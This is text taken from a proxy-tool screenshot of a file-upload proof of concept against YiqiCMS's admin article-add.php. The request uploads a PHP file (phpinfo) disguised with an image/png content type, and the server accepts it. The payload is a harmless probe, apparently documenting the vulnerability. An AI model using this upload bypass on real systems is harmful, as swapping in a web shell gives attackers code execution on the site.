 Go
Cancel
<
>
Target: http://192.168.113.202
?
Request
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------10668192871314
Content-Length: 1609
Referer: http://192.168.113.202/yiqicms-master/admin/article-add.php
Cookie: PHPSESSID=3dj8pf2t14na13es2d7bmf2hh7; submenuheader=0c
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10668192871314
Content-Disposition: form-data; name="articletitle"
15
-----------------------------10668192871314
Content-Disposition: form-data; name="articlecategory"
0
-----------------------------10668192871314
Content-Disposition: form-data; name="articleseotitle"
15
-----------------------------10668192871314
Content-Disposition: form-data; name="articlekeywords"
155
-----------------------------10668192871314
Content-Disposition: form-data; name="articledescription"
15
-----------------------------10668192871314
Content-Disposition: form-data; name="productthumb"; filename="test233.php"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------10668192871314
Content-Disposition: form-data; name="articleadddate"
2019-11-30 11:06:29
-----------------------------10668192871314
Content-Disposition: form-data; name="articlefilename"
15
-----------------------------10668192871314
Content-Disposition: form-data; name="articletemplets"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 30 Nov 2019 03:09:01 GMT
Server: Apache/2.4.29 (Win32) OpenSSL/1.0.2l PHP/5.6.32
X-Powered-By: PHP/5.6.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 21
Connection: close
Content-Type: text/html; charset=utf-8
文章添加成功!